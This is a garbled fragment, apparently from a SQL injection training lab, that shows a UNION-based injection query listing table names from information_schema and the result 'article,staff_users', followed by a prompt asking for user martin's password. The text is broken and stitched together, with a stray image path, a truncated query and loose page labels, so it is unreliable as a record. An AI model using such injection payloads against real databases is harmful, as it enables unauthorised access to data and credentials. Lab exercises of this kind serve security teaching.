 t(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password